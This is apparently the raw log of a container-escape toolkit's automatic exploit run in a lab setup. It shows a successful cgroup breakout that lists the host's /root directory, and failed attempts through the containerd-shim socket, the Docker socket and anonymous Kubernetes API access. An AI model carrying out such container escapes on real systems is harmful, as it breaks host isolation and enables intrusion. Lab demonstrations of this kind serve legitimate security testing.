 2024/05/06 11:59:22 Found hostpath: /var/lib/docker/overlay2/bc80f10898c8d7e75a42da20da393791e50236b84a7c022e32b083dbed32ce6e/diff
2024/05/06 11:59:22 generate shell exploit with user-input cmd:
ls /root/
2024/05/06 11:59:22 shell script saved to /cdk_cgexp_i8ZB.sh
2024/05/06 11:59:25 Execute Result:
haha.jsp
metarget
2024/05/06 11:59:25 exploit success.
2024/05/06 11:59:25 Cannot find vulnerable containerd-shim socket.
2024/05/06 11:59:25 exploit failed.
2024/05/06 11:59:25 err found while stat docker.sock path.:
stat /var/run/docker.sock: no such file or directory
2024/05/06 11:59:25 exploit failed
2024/05/06 11:59:25 checking if api-server allows system:anonymous request.
2024/05/06 11:59:25 exploit failed
2024/05/06 11:59:25 all exploits are finished, auto exploit success!
/usr/local/tomcat/logs >